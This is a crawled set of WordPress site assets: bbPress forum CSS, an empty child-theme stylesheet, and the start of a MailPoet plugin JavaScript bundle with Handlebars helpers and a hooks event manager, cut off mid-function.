div.bbp-topic-tags {
	float: right;
}
div.topic-author-displayname, div.reply-author-displayname {
	font-weight: bold;
	font-size: 16px;
}
.user-id-1 div.topic-author-displayname, .user-id-1 div.reply-author-displayname {
	color: #EB4B00;
}

/* =Admin Links
-------------------------------------------------------------- */
.topic span.bbp-admin-links {
	color: #ddd;
}
.topic span.bbp-admin-links a {
	color: #bbb;
	font-weight: normal;
	font-size: 10px;
	text-transform: uppercase;
	text-decoration: none;
}
fieldset span.bbp-admin-links {
	float: left;
}
tr td span.bbp-admin-links a:hover {
	color: #ff4b33;
}
td.bbp-topic-admin-links, td.bbp-topic-counts {
	width: 50%;
}
.bbp-topic-header a.bbp-topic-permalink, .bbp-reply-header a.bbp-reply-permalink {
	float: right;
	margin-left: 10px;
	color: #ccc;
}
.bbp-single-topic-meta {
	font-weight: normal;
	background: #fafafa;
	border:1px solid #eee;
	padding: 10px 10px;
	margin-bottom: -8px;
	overflow: hidden;
}
.bbp-single-topic-meta a {
	font-weight: bold
}
.bbp-single-topic-meta .back-to {
	float: left
}
.bbp-single-topic-meta .posted-in {
	float: right
}
@media handheld, only screen and (max-width:767px) {
	.bbp-single-topic-meta .back-to, .bbp-single-topic-meta .posted-in {
		float: none !important;
		text-align: left;
	}
	.bbp-single-topic-meta .back-to {
		margin-bottom: 20px;
	}
}

/* =Toggles
-------------------------------------------------------------- */
.bbp-topic-action {
	float: right
}
.bbp-topic-action #favorite-toggle, .bbp-topic-action #subscription-toggle {
	font-weight: normal;
	font-size: 12px;
}
#bbpress-forums p.bbp-topic-meta {
	margin: 5px 0 5px;
	font-size: 11px;
}
#bbpress-forums p.bbp-topic-meta span {
	white-space: nowrap;
}

/* =Pagination
-------------------------------------------------------------- */
.bbp-pagination-count {
	float: left;
}
.bbp-pagination-links {
	float: right;
}
.bbp-pagination {
	font-size: 12px;
	float: left;
	width: 100%;
	margin-bottom: 15px;
}
.bbp-topic-pagination {
	display: inline-block;
	margin-left: 10px;
	margin-bottom: 2px;
}
.bbp-topic-pagination a {
	font-size: 10px;
	line-height: 10px;
	padding: 1px 3px;
	border: 1px solid #ddd;
	text-decoration: none;
}
.bbp-pagination-links a, .bbp-pagination-links span {
	padding: 5px 8px;
}
.bbp-pagination-links a {
	font-weight: bold;
	padding: 1px 3px;
}

/* =Forms
-------------------------------------------------------------- */
#bbpress-forums fieldset.bbp-form legend {
	padding: 5px;
}
#bbpress-forums fieldset.bbp-form label {
	margin: 0;
	display: inline-block;
}
#bbp-edit-topic-tag.bbp-form fieldset.bbp-form label, #bbp-login fieldset label, #bbp-register fieldset label, #bbp-lost-pass fieldset label {
	width: 100px;
}
#bbpress-forums fieldset.bbp-form p, #bbpress-forums fieldset.bbp-form p label, #bbpress-forums fieldset.bbp-form textarea, #bbpress-forums fieldset.bbp-form select, #bbpress-forums fieldset.bbp-form input[type=text] {
	margin: 0 0 8px;
	padding: 8px;
}
form#bbp-your-profile fieldset.submit {
	border: none;
}
textarea#bbp_reply_content, textarea#bbp_topic_content, textarea#bbp_forum_content {
	width: 97%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
}
textarea#bbp_forum_content {
	height: 210px;
}
#bbpress-forums fieldset.bbp-forum-form-attributes {
	width: 200px;
	float: right;
	clear: none;
	margin-left: 25px;
}
.bbp-topic-form, .bbp-reply-form, .bbp-topic-tag-form {
	clear: left;
}
body.topic-edit .bbp-topic-form div.avatar img, body.reply-edit .bbp-reply-form div.avatar img, body.single-forum .bbp-topic-form div.avatar img, body.single-reply .bbp-reply-form div.avatar img {
	margin-right: 0;
	padding: 10px;
	border: 1px solid #ddd;
	line-height: 0;
	background-color: #efefef;
}
body.page .bbp-reply-form code, body.page .bbp-topic-form code, body.single-topic .bbp-reply-form code, body.single-forum .bbp-topic-form code, body.topic-edit .bbp-topic-form code, body.reply-edit .bbp-reply-form code {
	font-size: 10px;
	background-color: #f0fff8;
	border: 1px solid #CEEFE1;
	display: block;
	padding: 8px;
	margin-top: 5px;
	width: 369px;
}
.form-allowed-tags code {
	background: #f8f8f8 !important;
	font-size: 10px !important;
	border: none !important;
	width: auto !important;
}
#merge_tag, #delete_tag {
	display: inline;
}
div.bbp-submit-wrapper {
	margin-top: 15px;
	float: right;
	clear: both;
}

/* =TinyMCE in themes
-------------------------------------------------------------- */
#bbpress-forums div.bbp-the-content-wrapper {
	margin-bottom: 10px;
}
#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content {
	width: 100%;
	margin: 0;
	font-size: 12px;
}
#bbpress-forums div.bbp-the-content-wrapper table, #bbpress-forums div.bbp-the-content-wrapper tbody, #bbpress-forums div.bbp-the-content-wrapper tr, #bbpress-forums div.bbp-the-content-wrapper td {
	border: none;
	padding: 0;
	margin: 0;
	width: auto;
	line-height: 1em;
}
#bbpress-forums div.bbp-the-content-wrapper input {
	margin: 0;
}
#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar {
	padding: 5px;
	min-height: 26px;
}
#bbpress-forums div.bbp-the-content-wrapper td.mceToolbar {
	padding: 4px 4px 8px;
}
#bbpress-forums div.wp-editor-container {
	margin: 0;
	padding: 0;
	line-height: 0;
	border: 1px solid #dedede;
}
#bbpress-forums div.bbp-the-content-wrapper td.mceStatusbar {
	line-height: 16px;
}

/* =Edit User
-------------------------------------------------------------- */
#bbp-your-profile {
	margin-top: 20px;
	padding-top: 40px;
	border-top: 1px solid #bbb;
}
#bbp-your-profile fieldset {
	border: none;
	border-bottom: 1px solid #e3e3e3;
	padding: 20px 0 0px;
	margin-bottom: 30px;
	margin-top: 0;
}
#bbp-your-profile fieldset div {
	margin-bottom: 20px;
	float: left;
	width: 100%;
	clear: left;
}
#bbp-your-profile fieldset select {
	margin-bottom: 0;
}
#bbp-your-profile fieldset input, #bbp-your-profile fieldset textarea {
	width: 400px;
}
#bbp-your-profile fieldset legend {
	display: none;
}
#bbpress-forums #bbp-your-profile fieldset label {
	display: block;
}
#bbp-your-profile fieldset span.description {
	margin: 5px 0 0 0;
	font-size: 12px;
	font-style: italic;
	float: left;
	clear: left;
	width: 383px;
	padding: 5px 10px;
	border: #cee1ef 1px solid;
	background-color: #f0f8ff;
}
#bbpress-forums #bbp-your-profile fieldset fieldset {
	margin: 0;
	width: 260px;
	border: none;
	padding: 0;
	clear: none;
	float: none;
}
#bbp-your-profile fieldset fieldset span.description {
	margin-left: 0;
	margin-bottom: 20px;
}

/* =Notices
-------------------------------------------------------------- */
div.bbp-template-notice {
	border-width: 1px;
	border-style: solid;
	padding: 0.3em 0.6em;
	margin: 5px 0 15px;
	background-color: #FFFCE5;
	border: 1px solid #FFDC7D;
	color: #D69A2A;
	clear: both;
}
div.bbp-template-notice a {
	color: #D69A2A;
	font-weight: bold;
	text-decoration: underline;
}
div.bbp-template-notice a:hover {
	color: #000;
}
div.bbp-template-notice.info {
	border: #cee1ef 1px solid;
	background-color: #f0f8ff;
	color: #1891A8
}
div.bbp-template-notice.info a {
	color: #1891A8
}
div.bbp-template-notice.important {
	border: #e6db55 1px solid;
	background-color: #fffbcc;
}
div.bbp-template-notice.error, div.bbp-template-notice.warning {
	background-color: #ffebe8;
	border-color: #c00;
}
div.bbp-template-notice.error a, div.bbp-template-notice.warning a {
	color: #c00;
}
div.bbp-template-notice p {
	margin: 0.5em 0 6px 0 !important;
	padding: 2px;
	line-height: 140%;
}
div.bbp-template-notice.not-logged-in a {
	font-weight: bold;
}

/* =Stickies
-------------------------------------------------------------- */
.bbp-topics-front ul.super-sticky, .bbp-topics ul.super-sticky, .bbp-topics ul.sticky, .bbp-forum-content ul.sticky {
	background-color: #ffffe0 !important;
	font-size: 1.1em;
}

/* =Revisions
-------------------------------------------------------------- */
#bbpress-forums .bbp-topic-revision-log, #bbpress-forums .bbp-reply-revision-log {
	border-top: 1px dotted #ddd;
	list-style: none;
	width: 100%;
	margin: 0;
	padding: 8px 0 0 0;
	font-size: 11px;
	color: #aaa;
}

/* =Widgets
-------------------------------------------------------------- */
.bbp-login-form fieldset legend {
	display: none;
}
.bbp-login-form label {
	width: 140px;
	display: inline-block;
}
#sidebar .bbp-login-form label {
	width: 70px;
}
.bbp-login-form .bbp-username, .bbp-login-form .bbp-email, .bbp-login-form .bbp-password, .bbp-login-form .bbp-remember-me, .bbp-login-form .bbp-submit-wrapper {
	margin-top: 10px;
}
.bbp-login-form .bbp-remember-me {
}
.bbp-login-form .bbp-submit-wrapper {
	text-align: right;
}
.bbp-login-form .bbp-login-links {
}
.bbp-login-form .bbp-login-links a {
	float: left;
	clear: left;
}
.bbp-logged-in img.avatar {
	float: left;
	margin-right: 15px;
}
.bbp-logged-in h4 {
	font-weight: bold;
	font-size: 1.3em;
	clear: none;
	margin-bottom: 10px;
}
.bbp-forum-title.current {
	font-weight: bold;
}
.currently-viewing {
	font-size: 12px;
}
.topic-count {
	font-size: 12px;
	color: #ccc;
	float: right;
}

/* = Forums Search
-------------------------------------------------------------- */
#forums-search {
	margin: 0 0 20px;
	padding: 10px;
	background: #f6f6f6;
}
#forums-search input[type="text"] {
	width: 549px;
	height: 20px;
	margin-right: 10px;
}
#forums-search .searchsubmit {
	font-size: 14px;
	font-weight: bold;
	color: rgba(0, 70, 117, 0.55);
	padding: 7px 12px;
	margin: 0;
	width: auto;
	cursor: pointer;
	background: #C0E7F7;
	text-shadow: none;
}
#forums-search .searchsubmit:hover {
	border-color: rgba(4, 69, 85, 0.37);
	background: #C0E7F7;
}
#forums-search .searchsubmit:active {
	background: #8CCBEE;
}

/* =Avatars
-------------------------------------------------------------- */
#bbpress-forums p.bbp-topic-meta img.avatar, #bbpress-forums ul.bbp-reply-revision-log img.avatar, #bbpress-forums ul.bbp-topic-revision-log img.avatar, #bbpress-forums div.bbp-template-notice img.avatar, #bbpress-forums .widget_display_topics img.avatar, #bbpress-forums .widget_display_replies img.avatar, #bbpress-forums p.bbp-topic-meta img.avatar {
	float: none;
	border: 3px double #ddd;
}
fieldset div.avatar {
	float: right;
}

/* =BuddyPress Activity Streams
-------------------------------------------------------------- */
.activity-list li.bbp_topic_create .activity-content .activity-inner, .activity-list li.bbp_reply_create .activity-content .activity-inner {
	border-left: 2px solid #eaeaea;
	margin-left: 5px;
	padding-left: 10px;
}

/* =User Pages
-------------------------------------------------------------- */
#bbpress-forums h1 {
	clear: none;
	font-size: 2.5em;
	line-height: 1em;
	padding-bottom: 10px;
	font-weight: normal;
}
#bbpress-forums h2.entry-title {
	font-size: 1.4em;
	margin-bottom: 0;
	padding-bottom: 10px;
	padding-top: 0;
}
#bbpress-forums #entry-author-info {
	margin: 10px 0 20px 0;
	overflow: hidden;
}
#bbpress-forums #entry-author-info #author-avatar {
	float: left;
	margin-right: 0;
	width: 60px;
}
#bbpress-forums #entry-author-info #author-avatar img.avatar {
	max-width: 60px;
}
#bbpress-forums #entry-author-info #author-description {
	float: none;
	margin-left: 100px;
}
#bbp-author-subscriptions, #bbp-author-favorites, #bbp-author-topics-started, #purchase-details {
	border-top: 1px solid #ccc;
	clear: both;
	margin-bottom: 20px;
	padding-top: 20px;
}
body.my-account #bbpress-forums, body.my-account #bbp-author-subscriptions, body.my-account #bbp-author-favorites, body.my-account #bbp-author-topics-started {
	border-top: none;
	padding-top: 0;
	margin-bottom: 0;
}

/* =BuddyPress Group Forums
-------------------------------------------------------------- */
#bbpress-forums div.row-actions {
	font-size: 11px;
	visibility: hidden;
}
#bbpress-forums li:hover > div.row-actions {
	visibility: visible;
}

/* * Custom Override
-------------------------------------------------------------- */
.overflow {
	overflow: hidden;
}
.bbp-topic-title span.in-progress, .bbp-topic-title span.resolved, .bbp-topic-title span.not-resolved, .bbp-topic-title span.topic-sticky, .bbp-topic-title span.closed {
	background: url(../../images/forum-icons.png);
	width: 30px;
	height: 20px;
	float: left;
	text-indent: -9999px;
	font-size: 0;
	line-height: 0;
	opacity: 0.7;
}
.bbp-topic-title span.in-progress {
	background-position: 0 -22px;
}
.bbp-topic-title span.resolved {
	background-position: 0 0;
}
.bbp-topic-title span.not-resolved {
	background-position: 0 -44px;
}
.bbp-topic-title span.topic-sticky {
	background-position: 0 -66px;
}

/* * Topic status */
#bbps-topic-status input[type="submit"], #bbps-topic-move input[type="submit"], #bbps-topic-assign input[type="submit"] {
	padding: 2px 10px;
	font-size: 13px;
}
#bbps-topic-status label, #bbps-topic-move label {
	color: #333 !important;
	font-size: 14px !important;
}
.bbps-support-forums-message {
	margin-bottom: 15px;
}
#bbps_support_forum_options, #bbps_support_forum_move, .bbps-support-forums-message {
	width: 100% !important;
}
#bbpress-forums .button[type=submit], .bbp_widget_login .button.submit {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	text-align: center;
	cursor: pointer;
	zoom: 1;
	font-size: 12px;
	background-color: #323232 !important;
	color: #fff;
	padding: 16px 25px;
	line-height: 100%;
	-webkit-transition: color .2s ease-in-out, background .2s ease-in-out, border .2s ease-in-out;
	-moz-transition: color .2s ease-in-out, background .2s ease-in-out, border .2s ease-in-out;
	-ms-transition: color .2s ease-in-out, background .2s ease-in-out, border .2s ease-in-out;
	-o-transition: color .2s ease-in-out, background .2s ease-in-out, border .2s ease-in-out;
	transition: color .2s ease-in-out, background .2s ease-in-out, border .2s ease-in-out;
}
#bbpress-forums .button[type=submit]:hover {
	background-color: #444 !important;
	color: #fff;
}
.bbp-footer {
	display: none;
}
.widget_display_search .screen-reader-text {
	display: none;
}
.widget_display_search #bbp_search, .widget_display_search #bbp_search_submit {
	margin-bottom: 10px;
}
#bbpress-forums .bbp-search-form {
	float: none;
	margin-bottom: 30px;
}
#bbpress-forums #bbp-search-form #bbp_search {
	float: left;
}
#bbpress-forums #bbp-search-form .screen-reader-text {
	display: none;
}
#bbpress-forums #bbp-search-form #bbp_search {
	width: 75%;
	margin: 0;
	padding: 11px 12px;
}
#bbpress-forums #bbp-search-form #bbp_search_submit {
	width: 25%;
	padding: 14px 22px;
	border-left:0 !important;
}
#bbpress-forums .bbp-forum-info .bbp-forum-content, #bbpress-forums p.bbp-topic-meta {
	font-size: 12px;
}

#bbp-single-user-details #bbp-user-avatar {
	float: left;
}

#bbpress-forums #bbp-single-user-details #bbp-user-navigation {
	float: none;
	margin: 0 0 0 170px;
}

#bbpress-forums #bbp-single-user-details #bbp-user-navigation li {
	margin: 0;
}

#bbpress-forums #bbp-single-user-details #bbp-user-navigation a {
	padding: 5px 8px;
	display: block;
	border: 1px solid transparent;
	text-decoration: none;
}

#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a {
	background: #eee;
	opacity: 0.8;
}

.bbp-forums .bbp-header,
.bbp-topics .bbp-header{
	margin-bottom: 0 !important;
}

/* stats widget */
.widget_display_stats dl {
	width: 100%;
	overflow: hidden;
}
.widget_display_stats dt {
	float: left;
	width: 50%;
}
.widget_display_stats dd {
	float: left;
	width: 50%;
}

/* Buddy Press */
#buddypress div.item-list-tabs ul li.last select {
	max-width: 100% !important;
}
#buddypress form#whats-new-form textarea {
	min-height: 100px;
	width: 100% !important;
}
#buddypress div.dir-search {
	margin: 0 0 15px !important;
	float: none !important;
}
#buddypress div.dir-search input[type=text], #buddypress li.groups-members-search input[type=text] {
	padding: 4px !important;
}

--- FILE ---
content_type: text/css
request_url: https://pharmainvest.dz/wp-content/themes/pharmainvest/style.css?ver=5.1.1
body_size: 196
content:
/*
Theme Name:     pharmainvest theme
Author:         Riadh Chougui
Template:       jupiter
Version:        4.0.9
*/



/*
Sample : remove the comment and start adding your own custom CSS rules.

body {
	background-color:#fff;
}

*/


--- FILE ---
content_type: application/javascript
request_url: https://pharmainvest.dz/wp-content/plugins/mailpoet/assets/js/vendor.17b09b6c.js?ver=3.2.3
body_size: 37613
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// install a JSONP callback for chunk loading
/******/ 	var parentJsonpFunction = window["webpackJsonp"];
/******/ 	window["webpackJsonp"] = function webpackJsonpCallback(chunkIds, moreModules) {
/******/ 		// add "moreModules" to the modules object,
/******/ 		// then flag all "chunkIds" as loaded and fire callback
/******/ 		var moduleId, chunkId, i = 0, callbacks = [];
/******/ 		for(;i < chunkIds.length; i++) {
/******/ 			chunkId = chunkIds[i];
/******/ 			if(installedChunks[chunkId])
/******/ 				callbacks.push.apply(callbacks, installedChunks[chunkId]);
/******/ 			installedChunks[chunkId] = 0;
/******/ 		}
/******/ 		for(moduleId in moreModules) {
/******/ 			modules[moduleId] = moreModules[moduleId];
/******/ 		}
/******/ 		if(parentJsonpFunction) parentJsonpFunction(chunkIds, moreModules);
/******/ 		while(callbacks.length)
/******/ 			callbacks.shift().call(null, __webpack_require__);
/******/ 		if(moreModules[0]) {
/******/ 			installedModules[0] = 0;
/******/ 			return __webpack_require__(0);
/******/ 		}
/******/ 	};

/******/ 	// The module cache
/******/ 	var installedModules = {};

/******/ 	// object to store loaded and loading chunks
/******/ 	// "0" means "already loaded"
/******/ 	// Array means "loading", array contains callbacks
/******/ 	var installedChunks = {
/******/ 		5:0
/******/ 	};

/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {

/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId])
/******/ 			return installedModules[moduleId].exports;

/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			exports: {},
/******/ 			id: moduleId,
/******/ 			loaded: false
/******/ 		};

/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);

/******/ 		// Flag the module as loaded
/******/ 		module.loaded = true;

/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}

/******/ 	// This file contains only the entry chunk.
/******/ 	// The chunk loading function for additional chunks
/******/ 	__webpack_require__.e = function requireEnsure(chunkId, callback) {
/******/ 		// "0" is the signal for "already loaded"
/******/ 		if(installedChunks[chunkId] === 0)
/******/ 			return callback.call(null, __webpack_require__);

/******/ 		// an array means "currently loading".
/******/ 		if(installedChunks[chunkId] !== undefined) {
/******/ 			installedChunks[chunkId].push(callback);
/******/ 		} else {
/******/ 			// start chunk loading
/******/ 			installedChunks[chunkId] = [callback];
/******/ 			var head = document.getElementsByTagName('head')[0];
/******/ 			var script = document.createElement('script');
/******/ 			script.type = 'text/javascript';
/******/ 			script.charset = 'utf-8';
/******/ 			script.async = true;

/******/ 			script.src = __webpack_require__.p + "" + ({"0":"admin","1":"admin_vendor","2":"form_editor","3":"mailpoet","4":"newsletter_editor"}[chunkId]||chunkId) + "." + {"0":"c7653647","1":"0305005e","2":"2762fbc0","3":"0ecf7a2c","4":"c4722da5"}[chunkId] + ".chunk.js";
/******/ 			head.appendChild(script);
/******/ 		}
/******/ 	};

/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;

/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;

/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";

/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(0);
/******/ })
/************************************************************************/
/******/ ({

/***/ 0:
/***/ function(module, exports, __webpack_require__) {

	__webpack_require__(552);
	__webpack_require__(615);
	module.exports = __webpack_require__(429);


/***/ },

/***/ 615:
/***/ function(module, exports, __webpack_require__) {

	var __WEBPACK_AMD_DEFINE_ARRAY__, __WEBPACK_AMD_DEFINE_RESULT__;!(__WEBPACK_AMD_DEFINE_ARRAY__ = [__webpack_require__(552)], __WEBPACK_AMD_DEFINE_RESULT__ = function (Handlebars) {
	  // Handlebars helpers
	  Handlebars.registerHelper('concat', function () {
	    var size = (arguments.length - 1);
	    var output = '';
	    var i;
	    for (i = 0; i < size; i++) {
	      output += arguments[i];
	    }
	    return output;
	  });

	  Handlebars.registerHelper('number_format', function (value) {
	    return Number(value).toLocaleString();
	  });
	  Handlebars.registerHelper('date_format', function (timestamp, block) {
	    var f;
	    if (window.moment) {
	      if (timestamp === undefined || isNaN(timestamp) || timestamp <= 0) {
	        return;
	      }

	      // set date format
	      f = block.hash.format || 'MMM Do, YYYY';
	      // check if we passed a timestamp
	      if (parseInt(timestamp, 10) == timestamp) {
	        return window.moment.unix(timestamp).format(f);
	      } else {
	        return window.moment.utc(timestamp).format(f);
	      }
	    } else {
	      return timestamp;
	    }
	  });

	  Handlebars.registerHelper('cycle', function (value, block) {
	    var values = value.split(' ');
	    return values[block.data.index % (values.length + 1)];
	  });

	  Handlebars.registerHelper('ifCond', function (v1, operator, v2, options) {
	    switch (operator) {
	      case '==':
	        return (v1 == v2) ? options.fn(this) : options.inverse(this);
	      case '===':
	        return (v1 === v2) ? options.fn(this) : options.inverse(this);
	      case '!=':
	        return (v1 != v2) ? options.fn(this) : options.inverse(this);
	      case '!==':
	        return (v1 !== v2) ? options.fn(this) : options.inverse(this);
	      case '<':
	        return (v1 < v2) ? options.fn(this) : options.inverse(this);
	      case '<=':
	        return (v1 <= v2) ? options.fn(this) : options.inverse(this);
	      case '>':
	        return (v1 > v2) ? options.fn(this) : options.inverse(this);
	      case '>=':
	        return (v1 >= v2) ? options.fn(this) : options.inverse(this);
	      case '&&':
	        return (v1 && v2) ? options.fn(this) : options.inverse(this);
	      case '||':
	        return (v1 || v2) ? options.fn(this) : options.inverse(this);
	      case 'in':
	        return (v2.indexOf(v1) !== -1) ? options.fn(this) : options.inverse(this);
	      default:
	        return options.inverse(this);
	    }
	  });

	  Handlebars.registerHelper('nl2br', function (value) {
	    return value.gsub('\n', '<br />');
	  });

	  Handlebars.registerHelper('json_encode', function (value) {
	    return JSON.stringify(value);
	  });

	  Handlebars.registerHelper('json_decode', function (value) {
	    return JSON.parse(value);
	  });
	  Handlebars.registerHelper('url', function (value) {
	    var url = window.location.protocol + '//' + window.location.host + window.location.pathname;

	    return url + value;
	  });
	  Handlebars.registerHelper('emailFromMailto', function (value) {
	    var mailtoMatchingRegex = /^mailto\:/i;
	    if (typeof value === 'string' && value.match(mailtoMatchingRegex)) {
	      return value.replace(mailtoMatchingRegex, '');
	    } else {
	      return value;
	    }
	  });
	  Handlebars.registerHelper('lookup', function (obj, field) {
	    return obj && obj[field];
	  });


	  Handlebars.registerHelper('rsa_key', function (value) {
	    var lines;
	    // extract all lines into an array
	    if (value === undefined) return '';

	    lines = value.trim().split('\n');

	      // remove header & footer
	    lines.shift();
	    lines.pop();

	      // return concatenated lines
	    return lines.join('');
	  });

	  Handlebars.registerHelper('trim', function (value) {
	    if (value === null || value === undefined) return '';
	    return value.trim();
	  });

	  /**
	   * {{ellipsis}}
	   * From: https://github.com/assemble/handlebars-helpers
	   * @author: Jon Schlinkert <http://github.com/jonschlinkert>
	   * Truncate the input string and removes all HTML tags
	   * @param  {String} str      The input string.
	   * @param  {Number} limit    The number of characters to limit the string.
	   * @param  {String} append   The string to append if charaters are omitted.
	   * @return {String}          The truncated string.
	   */
	  Handlebars.registerHelper('ellipsis', function (str, limit, append) {
	    var strAppend = append;
	    var sanitized = str.replace(/(<([^>]+)>)/g, '');
	    if (strAppend === undefined) {
	      strAppend = '';
	    }
	    if (sanitized.length > limit) {
	      return sanitized.substr(0, limit - strAppend.length) + strAppend;
	    } else {
	      return sanitized;
	    }
	  });

	  Handlebars.registerHelper('getNumber', function (string) {
	    return parseInt(string, 10);
	  });

	  Handlebars.registerHelper('fontWithFallback', function (font) {
	    switch (font) {
	      case 'Arial': return new Handlebars.SafeString("Arial, 'Helvetica Neue', Helvetica, sans-serif");
	      case 'Comic Sans MS': return new Handlebars.SafeString("'Comic Sans MS', 'Marker Felt-Thin', Arial, sans-serif");
	      case 'Courier New': return new Handlebars.SafeString("'Courier New', Courier, 'Lucida Sans Typewriter', 'Lucida Typewriter', monospace");
	      case 'Georgia': return new Handlebars.SafeString("Georgia, Times, 'Times New Roman', serif");
	      case 'Lucida': return new Handlebars.SafeString("'Lucida Sans Unicode', 'Lucida Grande', sans-serif");
	      case 'Tahoma': return new Handlebars.SafeString('Tahoma, Verdana, Segoe, sans-serif');
	      case 'Times New Roman': return new Handlebars.SafeString("'Times New Roman', Times, Baskerville, Georgia, serif");
	      case 'Trebuchet MS': return new Handlebars.SafeString("'Trebuchet MS', 'Lucida Grande', 'Lucida Sans Unicode', 'Lucida Sans', Tahoma, sans-serif");
	      case 'Verdana': return new Handlebars.SafeString('Verdana, Geneva, sans-serif');
	      default: return font;
	    }
	  });

	  window.Handlebars = Handlebars;
	}.apply(exports, __WEBPACK_AMD_DEFINE_ARRAY__), __WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__));


/***/ },

/***/ 429:
/***/ function(module, exports, __webpack_require__) {

	/* WEBPACK VAR INJECTION */(function(global) {if(!global["MailPoetLib"]) global["MailPoetLib"] = {};
	module.exports = global["MailPoetLib"]["Hooks"] = __webpack_require__(430);
	/* WEBPACK VAR INJECTION */}.call(exports, (function() { return this; }())))

/***/ },

/***/ 430:
/***/ function(module, exports) {

	( function( window, undefined ) {
		'use strict';

		/**
		 * Handles managing all events for whatever you plug it into. Priorities for hooks are based on lowest to highest in
		 * that, lowest priority hooks are fired first.
		 */
		var EventManager = function() {
			var slice = Array.prototype.slice;
			
			/**
			 * Maintain a reference to the object scope so our public methods never get confusing.
			 */
			var MethodsAvailable = {
				removeFilter : removeFilter,
				applyFilters : applyFilters,
				addFilter : addFilter,
				removeAction : removeAction,
				doAction : doAction,
				addAction : addAction
			};

			/**
			 * Contains the hooks that get registered with this EventManager. The array for storage utilizes a "flat"
			 * object literal such that looking up the hook utilizes the native object literal hash.
			 */
			var STORAGE = {
				actions : {},
				filters : {}
			};

			/**
			 * Adds an action to the event manager.
			 *
			 * @param action Must contain namespace.identifier
			 * @param callback Must be a valid callback function before this action is added
			 * @param [priority=10] Used to control when the function is executed in relation to other callbacks bound to the same hook
			 * @param [context] Supply a value to be used for this
			 */
			function addAction( action, callback, priority, context ) {
				if( typeof action === 'string' && typeof callback === 'function' ) {
					priority = parseInt( ( priority || 10 ), 10 );
					_addHook( 'actions', action, callback, priority, context );
				}

				return MethodsAvailable;
			}

			/**
			 * Performs an action if it exists. You can pass as many arguments as you want to this function; the only rule is
			 * that the first argument must always be the action.
			 */
			function doAction( /* action, arg1, arg2, ... */ ) {
				var args = slice.call( arguments );
				var action = args.shift();

				if( typeof action === 'string' ) {
					_runHook( 'actions', action, args );
				}

				return MethodsAvailable;
			}

			/**
			 * Removes the specified action if it contains a namespace.identifier & exists.
			 *
			 * @param action The action to remove
			 * @param [callback] Callback function to remove
			 */
			function removeAction( action, callback ) {
				if( typeof action === 'string' ) {
					_removeHook( 'actions', action, callback );
				}

				return MethodsAvailable;
			}

			/**
			 * Adds a filter to the event manager.
			 *
			 * @param filter Must contain namespace.identifier
			 * @param callback Must be a valid callback function before this action is added
			 * @param [priority=10] Used to control when the function is executed in relation to other callbacks bound to the same hook
			 * @param [context] Supply a value to be used for this
			 */
			function addFilter( filter, callback, priority, context ) {
				if( typeof filter === 'string' && typeof callback === 'function' ) {
					priority = parseInt( ( priority || 10 ), 10 );
					_addHook( 'filters', filter, callback, priority, context );
				}

				return MethodsAvailable;
			}

			/**
			 * Performs a filter if it exists. You should only ever pass 1 argument to be filtered. The only rule is that
			 * the first argument must always be the filter.
			 */
			function applyFilters( /* filter, filtered arg, arg2, ... */ ) {
				var args = slice.call( arguments );
				var filter = args.shift();

				if( typeof filter === 'string' ) {
					return _runHook( 'filters', filter, args );
				}

				return MethodsAvailable;
			}

			/**
			 * Removes the specified filter if it contains a namespace.identifier & exists.
			 *
			 * @param filter The action to remove
			 * @param [callback] Callback function to remove
			 */
			function removeFilter( filter, callback ) {
				if( typeof filter === 'string') {
					_removeHook( 'filters', filter, callback );
				}

				return MethodsAvailable;
			}

			/**
			 * Removes the specified hook by resetting the value of it.
			 *
			 * @param type Type of hook, either 'actions' or 'filters'
			 * @param hook The hook (namespace.identifier) to remove
			 * @private
			 */
			function _removeHook( type, hook, callback, context ) {
				var handlers, handler, i;
				
				if ( !STORAGE[ type ][ hook ] ) {
					return;
				}
				if ( !callback ) {
					STORAGE[ type ][ hook ] = [];
				} else {
					handlers = STORAGE[ type ][ hook ];
					if ( !context ) {
						for ( i = handlers.length; i--; ) {
							if ( handlers[i].callback === callback ) {
								handlers.splice( i, 1 );
							}
						}
					}
					else {
						for ( i = handlers.length; i--; ) {
							handler = handlers[i];
							if ( handler.callback === callback && handler.context === context) {
								handlers.splice( i, 1 );
							}
						}
					}
				}
			}

			/**
			 * Adds the hook to the appropriate storage container
			 *
			 * @param type 'actions' or 'filters'
			 * @param hook The hook (namespace.identifier) to add to our event manager
			 * @param callback The function that will be called when the hook is executed.
			 * @param priority The priority of this hook. Must be an integer.
			 * @param [context] A value to be used for this
			 * @private
			 */
			function _addHook( type, hook, callback, priority, context ) {
				var hookObject = {
					callback : callback,
					priority : priority,
					context : context
				};

				// Utilize 'prop itself' : http://jsperf.com/hasownproperty-vs-in-vs-undefined/19
				var hooks = STORAGE[ type ][ hook ];
				if( hooks ) {
					hooks.push( hookObject );
					hooks = _hookInsertSort( hooks );
				}
				else {
					hooks = [ hookObject ];
				}

				STORAGE[ type ][ hook ] = hooks;
			}

			/**
			 * Use an insert sort for keeping our hooks organized based on priority. This function is ridiculously faster
			 * than bubble sort, etc: http://jsperf.com/javascript-sort
			 *
			 * @param hooks The custom array containing all of the appropriate hooks to perform an insert sort on.
			 * @private
			 */
			function _hookInsertSort( hooks ) {
				var tmpHook, j, prevHook;
				for( var i = 1, len = hooks.length; i < len; i++ ) {
					tmpHook = hooks[ i ];
					j = i;
					while( ( prevHook = hooks[ j - 1 ] ) &&  prevHook.priority > tmpHook.priority ) {
						hooks[ j ] = hooks[ j - 1 ];
						--j;
					}
					hooks[ j ] = tmpHook;
				}

